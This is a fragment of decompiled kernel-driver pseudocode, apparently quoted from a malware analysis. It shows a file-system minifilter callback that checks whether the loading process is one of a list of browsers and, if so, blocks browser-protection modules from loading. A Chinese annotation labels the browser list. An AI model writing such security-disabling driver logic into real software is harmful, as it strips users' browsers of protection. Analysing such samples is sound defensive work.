 __int64 __fastcall block_browser_protect_module_load(__int64 a1)
{
  __int64 v1; // rax
  unsigned int v2; // ebx
  __int64 v3; // rdi
  __int64 result; // rax
  __int64 v5; // rax
  char *v6; // rdx
  char v7; // cl
  __int64 v8; // [rsp+20h] [rbp-20h]
  char Str1[16]; // [rsp+28h] [rbp-18h]

  v1 = *(_QWORD *)(a1 + 16);
  v2 = 0;
  v3 = a1;
  *(_OWORD *)Str1 = 0i64;
  if ( *(_DWORD *)(v1 + 24) == 1 && (signed int)FltGetFileNameInformation(a1, 257i64, &v8) >= 0 )
  {
    _mm_lfence();
    result = FltGetRequestorProcessId(v3);
    if ( !(_DWORD)result )
      return result;
    _mm_lfence();
    v5 = get_process_image_name((unsigned int)result);
    v6 = &Str1[-v5];
    do
    {
      v7 = *(_BYTE *)v5;
      v6[v5] = *(_BYTE *)v5;
      ++v5;
    }
    while ( v7 );
    if ( !stricmp(Str1, "iexplore.exe")
      || !stricmp(Str1, "firefox.exe")
      || !stricmp(Str1, "TaoBrowser.exe")
      || !stricmp(Str1, "baidubrowser.e")
      || !stricmp(Str1, "SogouExplorer.")
      || !stricmp(Str1, "2345Explorer.e")
      || !stricmp(Str1, "TTraveler.exe") 受影响的浏览器进程名
      || !stricmp(Str1, "UCBrowser.exe")
      || !stricmp(Str1, "2345chrome.exe")
      || !stricmp(Str1, "360se.exe")
      || !stricmp(Str1, "360chrome.exe")
      || !stricmp(Str1, "QQBrowser.exe")
      || !stricmp(Str1, "MicrosoftEdge.") )
    {
      FltParseFileNameInformation(v8);
      if ( (unsigned __int8)block_safe_browser_module(v8 + 8) )
      {
        *(_DWORD *)(v3 + 24) = STATUS_INSUFFICIENT_RESOURCES;
        v2 = 4;
      }
      FltReleaseFileNameInformation(v8);
    }
  }
  return v2;
}